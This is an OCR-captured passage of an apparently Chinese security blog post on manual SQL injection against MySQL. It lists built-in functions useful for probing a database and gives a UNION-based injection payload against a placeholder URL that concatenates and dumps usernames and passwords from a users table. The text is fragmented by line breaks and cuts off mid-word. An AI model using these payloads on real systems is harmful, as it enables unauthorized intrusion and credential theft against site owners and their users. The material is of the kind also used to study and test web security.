
SQL手工注入技巧
10 年前
安全技术
3 分钟 读完 (约 428 字)
MYSQL篇
1.内置函数和变量
1
@@datadir,version(),database(),user(),load_file
2.利用concat(),group_concat(),concat_ws()拼接查询结果
实例：
1
xxx.php?
id
=1 and 1=2 union 
select
 1,
2
group_concat(username,0x3a,password),3 from use